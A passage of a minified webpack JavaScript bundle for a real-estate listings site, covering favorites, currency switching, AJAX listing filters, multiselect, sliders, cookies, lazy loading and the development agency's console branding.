t(e,n){a(this,t),this.$trigger=e,this.$card=null,e.data("ajax-type")?this.route=window.projectConfig.route.ajax.favorites.projects:this.route=window.projectConfig.route.ajax.favorites.default,this.type=e.data("favorites-type")||"trigger-only",this.id=e.data("complex-id")||null,this.$sameTriggers=n.not(this.$trigger).filter('[data-complex-id="'+this.id+'"]'),this.$favoritesBlock=$("[data-favorites-count]"),"card"===this.type&&(this.$card=this.$trigger.closest("[data-favorites-card]")),this.updateTriggers(),this.addListeners()}return i(t,[{key:"updateTriggers",value:function(){var t=this.$trigger.data("favorites-titles");this.$trigger.hasClass("is-in-favorites")?this.$sameTriggers.add(this.$trigger).addClass("is-active").attr("title",t[1]).find(".button__text").text(t[1]):this.$sameTriggers.add(this.$trigger).removeClass("is-active").attr("title",t[0]).find(".button__text").text(t[0])}},{key:"addListeners",value:function(){var t=this;this.$trigger.on("click",function(){t.$trigger.addClass("pending");var e=t.$favoritesBlock.attr("data-favorites-count"),n=t.$trigger.hasClass("is-in-favorites");/^card$/i.test(t.type)&&t.$trigger.hasClass("is-in-favorites")?t.confirm().then(function(n){"remove"===n?(t.$favoritesBlock.attr("data-favorites-count",--e),0===e&&t.$favoritesBlock.removeClass("has-favorites"),t.request()):"cancel"===n&&t.clearInteractive()}).catch(function(e){console.error(e),t.clearInteractive()}):(n?(t.$favoritesBlock.attr("data-favorites-count",--e),0===e&&t.$favoritesBlock.removeClass("has-favorites")):(t.$favoritesBlock.addClass("has-favorites"),t.$favoritesBlock.attr("data-favorites-count",++e)),t.request())})}},{key:"request",value:function(){var e=this;return $.ajax({url:this.route,method:"POST",data:{id:this.id}}).done(function(t){e.requestCallback(t),e.clearInteractive(t)}).fail(function(t){console.warn(t),e.clearInteractive(),window.Noty.error("Script error")}).always(function(e){t.updateSummary(e)})}},{key:"requestCallback",value:function(t){if(t.success){if("add"===t.action)this.$trigger.addClass("is-in-favorites");else if("remove"===t.action&&(this.$trigger.removeClass("is-in-favorites"),"card"===this.type&&/favorites/gi.test(window.location.pathname))){var e=this.$card.closest(".gcell"),n=0===e.siblings(".gcell").length;this.$card.fadeOut(300,function(){e.remove(),n&&window.location.reload()})}this.updateTriggers(),t.message&&window.Noty.success(t.message)}t.success||t.message&&window.Noty.error(t.message)}},{key:"clearInteractive",value:function(){this.$trigger.removeClass("pending")}},{key:"confirm",value:function(){var t=this;return this.$card.addClass("confirm-is-open"),new Promise(function(e,n){t.$card.find("[data-confirm-action]").one("click.confirm",function(a){var i=$(a.currentTarget).data("confirm-action").toLocaleLowerCase();t.$card.removeClass("confirm-is-open"),/^remove$|^cancel$/i.test(i)||n(new Error("\nSomething went wrong.\nChoice [remove] or [cancel] expected\nBut choice ["+i+"] was received\n----------------------")),e(i)})})}}],[{key:"updateSummary",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;if(t){var e=$("[data-favorites-tooltip]"),n=e.find("[data-tooltip-text]"),a=$("[data-favorites-count]"),i=t.count,o=t.count+"&nbsp;"+t.text;i>0?(a.addClass("has-favorites"),e.addClass("has-tooltip")):(a.removeClass("has-favorites"),e.removeClass("has-tooltip")),a.attr("data-favorites-count",i),n.html(o)}}}]),t}();e.default=o},394:function(t,e,n){"use strict";function a(t){var e=window.projectConfig.route.ajax.currencies,n=function(t,e){return $.ajax({url:t,type:"POST",dataType:"JSON",data:{param:e}}).done(function(t){t.success&&window.location.reload(),t.success||(t.message?window.Noty.error(t.message):window.Noty.error("Currency Setting Error "))}).fail(function(t){console.warn(t)}).always(function(){})};t.each(function(t,a){$(a).find("[data-currency]").on("click",function(t){t.preventDefault();var a=$(t.currentTarget),i=a.data("currency");n(e,i)})})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},395:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e);new o.default(n)})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a;var i=n(396),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},396:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),o=n(68),r=function(t){return t&&t.__esModule?t:{default:t}}(o),s=function(){function t(e){a(this,t),this.$filter=e,this.$form=e.find("form"),this.$preloader=e.find("[data-filter-preloader]"),this.type=e.data("filter"),this.locationPathName=window.location.pathname,this.route=window.projectConfig.route.ajax.filter[this.type],this.link=null,this.$allBoxes=e.find("[data-name-filter]"),this.$submit=e.find('[data-filter-action="submit"]'),this.$showAnotherView=e.find('[data-filter-action="another-view"]'),this.$clearFilter=e.find('[data-filter-action="clear-filter"]'),this.norerederfiel=null,this.init()}return i(t,[{key:"init",value:function(){this.addListeners()}},{key:"addListeners",value:function(){var t=this,e=this;"progress"===this.type?this.$allBoxes.filter("[data-route]").on("click change","input",function(e){var n=$(e.delegateTarget),a=$(e.currentTarget),i=n.data("route"),o={id:n.closest("[data-complex-id]").data("complex-id")};o[n.data("name-filter")]=a.val(),$.post(i,o).then(function(e){t.render(e)})}):"layout"===this.type?(this.$filter.on("input",'input[data-type="field"]',(0,r.default)(function(){t.preloader("show"),t.request().then(function(e){t.renderContent(e),t.preloader("hide")})},1e3)),$("#show_sold").on("change",function(){this.checked?$("#show_sold_hidden").prop("disabled",!0):$("#show_sold_hidden").prop("disabled",!1)}),this.$filter.on("change",'input[data-type="checker"]',function(n){e.norerederfiel=n.target.closest("[data-name-filter]").getAttribute("data-name-filter"),t.preloader("show"),t.request().then(function(e){t.renderContent(e),t.preloader("hide")})})):"construction"===this.type?(this.$filter.on("input",'input[data-type="field"]',(0,r.default)(function(){t.preloader("show"),t.request().then(function(e){t.renderContent(e),t.preloader("hide")})},1e3)),this.$filter.on("change",'input[data-type="checker"]',function(n){e.norerederfiel=n.target.closest("[data-name-filter]").getAttribute("data-name-filter"),t.preloader("show"),t.request().then(function(e){t.renderContent(e),t.preloader("hide")})}),$("#filter-content").on("change","[data-progress-button]",function(){t.preloader("show"),t.request().then(function(e){t.renderContent(e),t.preloader("hide")})})):(this.$filter.on("change",'input[data-type="checker"]',function(n){e.norerederfiel=n.target.closest("[data-name-filter]").getAttribute("data-name-filter"),t.preloader("show"),t.request().then(function(e){t.render(e),t.updateSummary(e),t.preloader("hide")})}),this.$filter.on("input",'input[data-type="field"]',(0,r.default)(function(){t.preloader("show"),t.request().then(function(e){t.render(e),t.updateSummary(e),t.preloader("hide")})},1e3)),this.$form.on("submit",function(e){e.preventDefault(),t.link&&(window.location.href=t.link)}))}},{key:"renderContent",value:function(t){var e=this.$filter.find("[data-room]"),a=this.$filter.find('[data-layout-filter-control="home"]'),i=this.$filter.find('[data-layout-filter-control="date"]');if(t.activeDate){var o=$("#select_date");i.filter('[value="'+t.activeDate+'"]').prop("checked",!0),o.data("updateBox")(o)}var r={house:Object.values(t.isset_home_name)};if(t.isset_count_room&&($.extend(r,{room:Object.values(t.isset_count_room)}),this.sortCheckboxes(e,r.room)),t.isset_dates&&($.extend(r,{dates:Object.values(t.isset_dates)}),this.sortCheckboxes(i,r.dates)),this.sortCheckboxes(a,r.house),!t.html.length)return void console.error("Что-то пошло не так");var s=this.$filter.find('[data-layout-filter-control="totalMetering"]'),l=this.$filter.find('[data-layout-filter-control="kitchenMetering"]');if(s.length&&l.length){var d=s.data("ionRangeSlider"),c=l.data("ionRangeSlider");this.$filter.find("[data-total-min]").text(t.min_area),this.$filter.find("[data-total-max]").text(t.max_area),this.$filter.find("[data-kitchen-min]").text(t.min_kitchen),this.$filter.find("[data-kitchen-max]").text(t.max_kitchen),d.update({from:t.min_area,to:t.max_area}),c.update({from:t.min_kitchen,to:t.max_kitchen})}if(!t.html.length)return void console.error("Что-то пошло не так");var u=$("#filter-content");u.html(t.html);var f=u.find(".js-init"),h=f.filter("[data-favorites]"),p=f.filter("[data-slider]"),v=f.filter("[data-video-preview]");h.length&&new Promise(function(t){t()}).then(n.bind(null,99)).then(function(t){t.default(h)}),u.find(".js-mfp-gallery").length&&new Promise(function(t){t()}).then(n.bind(null,139)).then(function(t){t.default()}),u.find(".lozad").length&&new Promise(function(t){t()}).then(n.bind(null,97)).then(function(t){t.init($)}),p.length&&new Promise(function(t){t()}).then(n.bind(null,98)).then(function(t){t.default(p.toArray())}),v.length&&new Promise(function(t){t()}).then(n.bind(null,143)).then(function(t){(0,t.videoPreview)(v)})}},{key:"setRadio",value:function(t,e){var n=this;t.each(function(t,a){var i=$(a),o=i.val();e.includes(o)?n.setRadioActive(i):n.setRadioInactive(i)})}},{key:"setRadioActive",value:function(t){t.closest("label").addClass("is-active")}},{key:"setRadioInactive",value:function(t){t.closest("label").removeClass("is-active")}},{key:"sortCheckboxes",value:function(t,e){var n=this;t.each(function(t,a){var i=$(a),o=i.closest("label"),r=i.val();i.is(":checked")?o.addClass("is-active"):o.removeClass("is-active"),e.includes(r)?n.setCheckboxActive(i):n.blockCheckbox(i)})}},{key:"blockCheckbox",value:function(t){var e=t.closest("label");t.prop({disabled:!0,checked:!1}),e.addClass("is-disabled")}},{key:"setCheckboxActive",value:function(t){var e=t.closest("label");t.prop("disabled",!1),e.removeClass("is-disabled")}},{key:"collectData",value:function(){return new FormData(this.$form.get(0))}},{key:"request",value:function(){var t=this;return $.ajax({url:t.route,type:"POST",data:t.collectData(),dataType:"JSON",processData:!1,contentType:!1}).done(function(t){}).fail(function(e){console.warn(e),t.preloader("hide")}).always(function(t){})}},{key:"render",value:function(t){var e=this,n=$(".js-zhk-current-number"),a=$('[data-name-filter="nearmetro"]'),i=$('[data-name-filter="installment"]'),o=$('[data-name-filter="credit"]'),r=this;t.currentCount&&n.text(t.currentCount),t.nearmetro?a.removeClass("is-disabled"):a.addClass("is-disabled"),t.individual_credit?i.removeClass("is-disabled"):i.addClass("is-disabled"),t.credit?o.removeClass("is-disabled"):o.addClass("is-disabled"),Object.keys(t.filter).forEach(function(n){if(/^price$/i.test(n)){var a=e.$allBoxes.filter('[data-name-filter="'+n+'"]'),i=t.filter[n];a.find('[name="minprice"]').val(i.from),a.find('[name="maxprice"]').val(i.to)}else if(/^metering$/i.test(n)){var o=e.$allBoxes.filter('[data-name-filter="'+n+'"]'),s=t.filter[n];o.find('[name="minarea"]').val(s.from),o.find('[name="maxarea"]').val(s.to)}else if(/^komnaty$/i.test(n)||/^year$/i.test(n)){var l=e.$allBoxes.filter('[data-name-filter="'+n+'"]'),d=l.find('[name="'+n+'[]"]'),c=t.filter[n];d.parent().removeClass("is-disabled"),c.forEach(function(t){t.disabled&&d.filter('[value="'+t.value+'"]').parent().addClass("is-disabled")})}else if(/^top_builders$/i.test(n)){var u=e.$allBoxes.filter('[data-name-filter="builders"]'),f=u.find("[data-multiselect-input]"),h=t.filter[n];f.parent().removeClass("is-disabled"),h.forEach(function(t){t.disabled&&f.filter('[value="'+t.value+'"]').parent().addClass("is-disabled")})}else if(n!==r.norerederfiel){var p=e.$allBoxes.filter('[data-name-filter="'+n+'"]').find("[data-select-box]"),v=t.filter[n],g=p.find(".select-box__list"),m=[];if(v&&v.length){var y=p.find(".select-box__item").first().detach();p.removeClass("is-disabled"),v.forEach(function(t){var e=y.clone(!0,!0),n=e.find(".control__field"),a=e.find(".control__text"),i=!!t.checked,o=!!t.disabled,r=!!t.bold,s=$('[data-filter="main"]');e.find(".control").removeClass("is-disabled"),e.removeClass("is-disabled"),s.find(".is-bold").removeClass("is-bold"),n.removeAttr("disabled").removeAttr("checked").prop("checked",!1).prop("disabled",!1),e.toggleClass("is-disabled",o),n.val(t.value).prop("checked",i).prop("disabled",o),i&&e.addClass("is-active"),r&&e.addClass("is-bold"),p.hasClass("select-box--single")&&!o&&e.toggleClass("is-disabled",i),a.text(t.name),m.push(e)}),p.length&&(g.empty().append(m),p.data("updateBox")(p,"filter"))}else p.length&&(p.addClass("is-disabled"),p.data("resetBox")(p,"filter"))}})}},{key:"preloader",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;if(e){var n=null;"show"===e?(this.$form.addClass("is-disabled"),this.$preloader.length&&this.$preloader.addClass("is-shown")):"hide"===e&&(window.clearTimeout(n),n=setTimeout(function(){t.$form.removeClass("is-disabled"),t.$preloader.length&&t.$preloader.removeClass("is-shown")},1e3))}}},{key:"updateSummary",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;t&&(t.count?(this.$submit.prop("disabled",!1).removeClass("is-disabled").find("[data-filter-results]").html(t.btnText),this.$showAnotherView.removeClass("is-disabled")):(this.$submit.prop("disabled",!0).addClass("is-disabled").find("[data-filter-results]").html(t.btnText),this.$showAnotherView.addClass("is-disabled")),this.$clearFilter.attr("href",t.link.clear),/map/i.test(this.locationPathName)?(this.link=t.link.maps,this.$showAnotherView.attr("href",t.link.catalog)):(this.link=t.link.index,this.$showAnotherView.attr("href",t.link.maps)))}}]),t}();e.default=s},397:function(t,e,n){"use strict";function a(t){return t&&t.__esModule?t:{default:t}}function i(t){t.each(function(t,e){o((0,s.default)(e))})}function o(t){var e=t.find("[data-container]"),n=t.find("[data-button]"),a=n.data("button"),i=a.count,o=a.url,r=a.alias,l=a.count_click,c=new d.default(t);n.on("click",function(t){t.preventDefault(),i&&o&&s.default.ajax({type:"GET",url:o,contentType:"application/json",data:{count:i,alias:r,count_click:l},beforeSend:function(){c.show(),(0,s.default)(".old_btn_show").hide()}}).done(function(t){c.hide(),t&&(e.html(t.html),t.noMore&&n.remove())})})}Object.defineProperty(e,"__esModule",{value:!0}),e.initShowMore=i;var r=n(32),s=a(r),l=n(44),d=a(l)},398:function(t,e,n){"use strict";function a(){function t(){$("#deferred-popup").find(e)[0].click()}var e=$("[data-open-popup]");if(window.popUp){var n=window.popUp;n.pop_up&&!1===n.showPopUp&&setTimeout(function(){var e=!!$.magnificPopup&&$.magnificPopup.instance;e?e.isOpen||($(document).on("galleryClosed",function(){t()}),$(document).trigger("galleryClose")):t(),o.default.receive("show_PopUp")||o.default.add("show_PopUp",!0,{path:"/"})},1e3*n.time)}else{e.on("click",function(){window.location.href="#form"});var a=window.location.href.split("#"),i=a[a.length-1].toString();$("#call_me").find(e).length&&"form"===i&&$("#call_me").find(e)[0].click()}}Object.defineProperty(e,"__esModule",{value:!0}),e.openPopup=a;var i=n(96),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},399:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e);n instanceof o.default||new o.default(n).init()})}Object.defineProperty(e,"__esModule",{value:!0}),e.initMultiSelect=a;var i=n(400),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},400:function(t,e,n){"use strict";function a(t){return t&&t.__esModule?t:{default:t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),r=n(32),s=a(r),l=n(68),d=a(l),c=function(){function t(e){var n=this;i(this,t),this.$root=e,this.id=this.$root.data("multiselect"),this.$paramsContainer=(0,s.default)('[data-multiselect-params="'+this.id+'"]'),this.$search=(0,s.default)("[data-multiselect-search]"),this.classes={open:"is-open"},this.$dropdown=this.$root.find("[data-multiselect-dropdown]"),this.watchForClose=function(t){var e=(0,s.default)(t.target);n.$root[0]!==e.closest("[data-multiselect]")[0]&&n.close()},this.watchForClose.bind(this),this.$inputs=this.$root.find("[data-multiselect-input]"),this.$holder=this.$root.find("[data-holder]"),this.activeParams=[],this.$reset=this.$paramsContainer.find("[data-param-reset]"),this.$dropdown=this.$root.find("[data-multiselect-dropdown]")}return o(t,[{key:"open",value:function(){this.$root.addClass(this.classes.open),(0,s.default)(window).on("click",this.watchForClose)}},{key:"close",value:function(){this.$root.removeClass(this.classes.open),(0,s.default)(window).off("click",this.watchForClose)}},{key:"onInputsChange",value:function(t){var e=(0,s.default)(t.currentTarget);if(!0===e.prop("checked")){var n=e.data("name"),a=e.data("value");this.activeParams.push({name:n,value:a}),this.setHolderData(a)}else{var i=e.data("name"),o=e.data("value");this.activeParams=this.activeParams.filter(function(t){return t.name!==i});var r=this.params.filter(function(t,e){return(0,s.default)(e).data("param")===o});this.removeParam(o,r)}}},{key:"attachHandlers",value:function(){var t=this;this.$root.on("click",function(){t.open()}),this.$inputs.on("change",function(e){t.onInputsChange(e)}),this.$reset.on("click",function(){t.resetSelect()}),this.$paramsContainer.on("click",this.params,function(e){var n=(0,s.default)(e.target).closest("[data-param]");t.removeParam(n.data("param"),n)}),this.$search.on("input",(0,d.default)(function(e){var n=(0,s.default)(e.currentTarget),a=n.data("url"),i=n.val();s.default.ajax({method:"POST",url:a,data:{query:i}}).done(function(e){var n=(0,s.default)(e.html);n.find("[data-multiselect-input]").each(function(e,n){var a=(0,s.default)(n);t.activeParams.find(function(t){return t.name===a.data("name")})&&a.prop("checked",!0)}),t.$dropdown.html(n),t.$dropdown.find("[data-multiselect-input]").on("click",function(e){t.onInputsChange(e)})}).fail(function(){console.warn("Ошибка загрузки данных")})},300))}},{key:"removeParam",value:function(t,e){var n=this.$inputs.filter(function(e,n){return(0,s.default)(n).data("value")===t}),a=JSON.parse(this.$holder.val()).filter(function(e){return e!==t});this.activeParams=this.activeParams.filter(function(e){return e.value!==t}),this.$holder.val(a.length?JSON.stringify(a):""),n.prop("checked",!1),e.remove(),this.$holder.trigger("change")}},{key:"resetSelect",value:function(){this.$inputs.prop("checked",!1),this.clearParams(),this.$holder.val(""),this.activeParams=[],this.$holder.trigger("change")}},{key:"clearParams",value:function(){this.params.remove()}},{key:"attachParams",value:function(){var t=this;this.clearParams();var e=this.activeParams.reduce(function(e,n){return t.createParam(n.name,n.value)+e},"");this.$paramsContainer.prepend(e)}},{key:"createParam",value:function(t,e){return'<div class="param" data-param="'+e+'">\n\t\t\t<span>'+t+'</span>\n\t\t\t<svg class="param__icon">\n\t\t\t\t<use xlink:href="/Media/assets/images/sprites/icons.svg#close"></use>\n\t\t\t</svg>\n\t\t</div>'}},{key:"setHolderData",value:function(t){var e=this.$holder.val()?JSON.parse(this.$holder.val()):[];e.push(t),this.$holder.val(JSON.stringify(e)),this.attachParams(e),this.$holder.trigger("change")}},{key:"removeDataFromHolder",value:function(t){var e=JSON.parse(this.$holder.val()),n=e.filter(function(e){return e!==t});this.$holder.val(n.length?JSON.stringify(n):"")}},{key:"init",value:function(){this.attachHandlers()}},{key:"params",get:function(){return this.$paramsContainer.find("[data-param]")}}]),t}();e.default=c},401:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=(0,o.default)(e),a=n.closest("[data-range-slider-container]");n.ionRangeSlider({onChange:function(t){if(a.length){var e=a.find("[data-range-slider-min]"),n=a.find("[data-range-slider-max]");e.val(t.from).trigger("input"),n.val(t.to).trigger("input")}}})})}Object.defineProperty(e,"__esModule",{value:!0}),e.initRangeSlider=a;var i=n(32),o=function(t){return t&&t.__esModule?t:{default:t}}(i);n(402),n(404)},407:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e);if(n instanceof i.LayoutFilter)return!0;new i.LayoutFilter(n).init()})}Object.defineProperty(e,"__esModule",{value:!0}),e.initLayoutFilter=a;var i=n(408)},408:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0}),e.LayoutFilter=void 0;var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),o=n(32),r=function(t){return t&&t.__esModule?t:{default:t}}(o);e.LayoutFilter=function(){function t(e){var n=this;a(this,t),this.$root=e,this.$container=(0,r.default)("[data-layout-filter-container]"),this.$items=this.$container.find("[data-layout-filter-item]"),this.$controls=this.$root.find("[data-layout-filter-control]:not([data-tange-slider])"),this.$rangeControls=this.$root.find("[data-layout-filter-control][data-range-slider]"),this.classes={hide:"_hide"},this.activeData={},this.setActiveItems=function(t){var e=(0,r.default)(t.target);if(e.is("[data-range-slider]")){var a=t.target.value.split(";");n.activeData[e.data("layout-filter-control")]={type:"range",data:{from:Number(a[0]),to:Number(a[1])}}}else e.prop("checked")?n.activeData[e.data("layout-filter-control")]&&!e.closest("[data-select-box]").length?n.activeData[e.data("layout-filter-control")].data.push(e.val()):n.activeData[e.data("layout-filter-control")]={type:"default",data:[e.val()]}:n.activeData[e.data("layout-filter-control")]={type:"default",data:n.activeData[e.data("layout-filter-control")].data.filter(function(t){return t!==e.val()})};var i=e.data("layout-filter-control");n.filterItems(i)},this.setActiveItems.bind(this)}return i(t,[{key:"filterItems",value:function(t){var e=this;this.$items.filter(function(n,a){var i=(0,r.default)(a),o=i.data("layout-filter-item"),s=i.data("disabled-by")?JSON.parse(i.data("disabled-by")):[];"range"===e.activeData[t].type?o[t]>=e.activeData[t].data.from&&o[t]<=e.activeData[t].data.to?s.includes(t)&&e.showElement(i,s,t):s.includes(t)||e.hideElement(i,s,t):e.activeData[t].data.includes(o[t])||!e.activeData[t].data.length?s.includes(t)&&e.showElement(i,s,t):s.includes(t)||e.hideElement(i,s,t)})}},{key:"hideElement",value:function(t,e,n){e.includes(n)||(e.push(n),t.attr("data-disabled-by",JSON.stringify(e)),t.data("disabled-by",JSON.stringify(e)),t.addClass(this.classes.hide))}},{key:"showElement",value:function(t,e,n){e.includes(n)&&(e.length&&(e=e.filter(function(t){return t!==n})),t.attr("data-disabled-by",JSON.stringify(e)),t.data("disabled-by",JSON.stringify(e)),e.length||t.removeClass(this.classes.hide))}},{key:"init",value:function(){this.$controls.on("change",this.setActiveItems),this.$rangeControls.on("change",this.setActiveItems)}}]),t}()},409:function(t,e,n){"use strict";function a(){$("[data-popup-slider]").on("click",function(t){$(t.target).is(".popup-slider__item")||$(t.target).parent().is(".popup-slider__item")||$(t.target).is(".slider__arrow")||$(t.target).parent().is(".slider__arrow")||$.magnificPopup.close()})}Object.defineProperty(e,"__esModule",{value:!0}),e.popupSliderClose=a},410:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e),a=$("[data-control-panel]"),i=n.outerHeight();$(window).on("load scroll",function(){var t=n.offset();$(window).scrollTop()>t.top+i?a.addClass("is-visible"):a.removeClass("is-visible")})})}Object.defineProperty(e,"__esModule",{value:!0}),e.controlPanel=a},411:function(t,e,n){"use strict";!function(t){var e=t.navigator.userAgent.toLowerCase(),n="Агенство системных интернет-решений",a="> http://wezom.com.ua/",i=function(t){var e="WebkitAppearance"in document.body.style,n=!(t.indexOf(" edge/")>0);return e&&n}(e);if(function(t){var e=document.documentMode,n=t.indexOf(" edge/")>0;return e||n}(e))t.console.info(n),t.console.info(a),t.console.log("----------------------------");else if(i){for(var o="%c",r=0;r<12;r++)o+=" ";t.console.info(a),t.console.log(o,"font: 75px/100% sans-serif; background: no-repeat url([data-uri]); background-size: 100%")}else{var s,l="WEZOM",d="\n%c"+l.split("").join("%c %c")+"%c\n",c=[],u=["font:32px/1.5 Helvetica,Arial,sans-serif","color:#fff","background-color:#bb1919","padding:4px 14px"].join(";");l.split("").forEach(function(t){c.push(u),c.push("")}),(s=t.console).log.apply(s,[d].concat(c)),t.console.log(n),t.console.log(a),t.console.log("----------------------------")}}(window)},44:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),o=n(361),r=function(t){return t&&t.__esModule?t:{default:t}}(o),s={mainClass:"preloader",subClass:"",showClass:"preloader--show",hideClass:"preloader--hide",removeDelay:300,markup:'<div class="preloader__block"></div>'},l=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(a(this,t),!e||!e.length)return this.empty=!0,this;e.data("preloader")instanceof t&&e.data("preloader",null),this.empty=!1,this.$container=e,this.config=$.extend(!0,{},t.config,n),this.timer=(0,r.default)(),this.$container.data("preloader",this)}return i(t,[{key:"show",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"append";if(this.empty)return console.warn("Empty preloader cannot be shown!"),!1;var e=this.config,n=e.mainClass,a=e.subClass,i=e.showClass,o=e.markup;this.$container.each(function(e,r){var s=$(r);s.addClass(n),a&&s.addClass(a),s.data("$preloaderMarkup",$(o)),s[t](s.data("$preloaderMarkup")),window.setTimeout(function(){return s.addClass(i)},10)})}},{key:"hide",value:function(){var t=this,e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];if(this.empty)return console.warn("Empty preloader cannot be hidden!"),!1;var n=this.config,a=n.mainClass,i=n.subClass,o=n.showClass,r=n.hideClass;this.$container.addClass(r),this.timer(function(){e&&t.$container.each(function(t,e){$(e).data("$preloaderMarkup").remove()}),t.$container.removeClass([a,o,r]),i&&t.$container.removeClass(i)},this.config.removeDelay)}}],[{key:"config",get:function(){return s},set:function(t){$.extend(!0,s,t)}}]),t}();e.default=l},96:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=window,i=a.encodeURIComponent,o=a.decodeURIComponent,r={add:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(!this.allowUsage&&t!==this.allowUsageKey)return console.warn("Cookie usage is disallowed!"),!1;var a=n.expires;if("number"==typeof a&&a){var o=new Date;o.setTime(o.getTime()+1e3*a),a=n.expires=o}a&&a.toUTCString&&(n.expires=a.toUTCString()),e=i(e);var r=t+"="+e;for(var s in n){r+="; "+s;var l=n[s];!0!==l&&(r+="="+l)}document.cookie=r},receive:function(t){var e=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?o(e[1]):void 0},delete:function(t){this.add(t,"",{expires:-1})},askUsage:function(){var t=this;return!this.allowUsage&&(this.$infoBlock=this.$infoBlock||$("[data-cookie-info]"),this.$infoButton=this.$infoButton||$("[data-cookie-submit]"),this.$infoBlock.length&&this.$infoButton.length?(this.$infoButton.on("click",function(){t.$infoBlock.addClass("is-hidden"),t.add(t.allowUsageKey,t.allowUsageValue,{path:"/",expires:31536e3})}),window.setTimeout(function(){t.$infoBlock.removeClass("is-hidden")},this.allowUsageDelay),!0):void 0)},get allowUsage(){return this.receive(this.allowUsageKey)===this.allowUsageValue},get allowUsageKey(){return"allow-cookie-usage"},get allowUsageValue(){return"true"},get allowUsageDelay(){return 2e3}};e.default=r},97:function(t,e,n){"use strict";function a(t){var e=t.parent(".lozad-parent"),n=t.data("lozad-delay")||50;setTimeout(function(){e.length&&e.addClass("lozad-parent--is-ready"),t.addClass("lozad--is-ready")},n)}function i(){var t=n(360);window.lazyLoad=t(".lozad",{rootMargin:"100px 0px",load:function(t){var e=$(t),n=e.nodeName(),i=document.createElement("img");if("picture"===n){var o=$(i);o.on("load",function(){return a(e)}),e.append(o)}else{var r=e.data("lozad");i.onload=function(){"img"===e.nodeName()?e.attr("src",r):e.css("background-image","url("+r+")"),a(e)},i.src=r}}}),window.lazyLoad.observe()}Object.defineProperty(e,"__esModule",{value:!0}),e.init=void 0,n(359),(e.init=function(t){return!!t(".lozad").length&&(t("[data-slider] .slider__item:first-child:last-child .lozad").each(function(e,n){var a=t(n),i=a.data("lozad");"img"===a.nodeName()?a.attr("src",i):a.css("background-image","url("+i+")"),a.removeClass("lozad").removeAttr("data-lozad")}),window.lazyLoad?window.lazyLoad.observe():void(window.Modernizr.intersectionobserver?i():n.e(3).then(n.bind(null,412)).then(i)))})($)},98:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];window.sliderInstance={};var e=window.projectConfig,n=e.plugin.slider.preset,a=!0,r=!1,s=void 0;try{for(var l,d=t[Symbol.iterator]();!(a=(l=d.next()).done);a=!0){var c=l.value;!function(t){var e=t.querySelector('[data-slider="stage"]'),a=e.children.length;if(!a)return"continue";var o=t.dataset.slider.toLocaleLowerCase()||{},r=n[o];r.perPage instanceof Object&&Object.keys(r.perPage).forEach(function(t,e){a<e+1&&delete r.perPage[t]});var s=new i.default(Object.assign({},{selector:e,duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:30,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){},onChange:function(){this.updateActive()}},r));s.root=t,s.generateDots(),s.generateArrows(),s.setActive(),s.autoplay(),s.keyboardNav(),t.classList.add("is-initialized"),s.inited=!0,window.addEventListener("resize",function(){t.classList.toggle("hide-controls",a<=s.perPage)}),$(document).on("currentSlideUpdated",function(){"gallery"===s.root.dataset.slider&&s.goTo(window.popupSlide)})}(c)}}catch(t){r=!0,s=t}finally{try{!a&&d.return&&d.return()}finally{if(r)throw s}}$(document).on("popupSliderUpdate",function(){o(window,"resize")}),o(window,"resize")};var a=n(374),i=function(t){return 